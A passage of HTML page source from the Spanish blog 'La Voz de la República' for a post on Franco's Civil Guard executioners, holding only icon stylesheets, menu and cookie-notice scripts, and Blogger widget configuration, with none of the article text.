before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4C-bzEYED0rF7gqrVuGD_qeEzGyQ:1769512777008';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2023/04/los-verdugos-de-franco-en-la-guerra.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/8209024048381654684/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8209024048381654684', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s72-c/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz2LAp43vlKtZVl6NEX2iUqmaCvFKe3LoXxm4hde-WzxxXDbipk5dJ4JxAOZbvnJuJdScg2c3Yc_moUeteLfMjhbbhnRDRol7LmlN9p9DTu-ki0yXetwcJzPoSjNtmvtcScgyUjLsrd7QMN7jjmGQWzGvQuy81gDyaqJnnMX07wOscWJe6mH0yUh-Q4Q/s320/Los%20verdugos%20de%20Franco%20en%20la%20Guerra%20Civil.%20Go%CC%81mez%20Cantos%20y%20Navarrete%20Alcal%20Dos%20sico%CC%81patas%20con%20tricornio.png', 'pageName': 'Los verdugos de Franco en la Guerra Civil. G\xf3mez Cantos y Navarrete Alcal: Dos sic\xf3patas con tricornio', 'pageTitle': 'La Voz de la Rep\xfablica: Los verdugos de Franco en la Guerra Civil. G\xf3mez Cantos y Navarrete Alcal: Dos sic\xf3patas con tricornio', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Los verdugos de Franco en la Guerra Civil. G\xf3mez Cantos y Navarrete Alcal: Dos sic\xf3patas con tricornio', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 